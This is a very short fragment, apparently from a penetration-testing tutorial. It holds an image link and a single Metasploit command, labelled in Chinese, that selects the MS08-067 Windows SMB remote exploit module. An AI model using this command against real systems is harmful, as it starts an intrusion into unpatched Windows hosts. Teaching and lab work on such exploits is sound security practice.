 命令:use exploit/windows/smb/ms08-067_netapi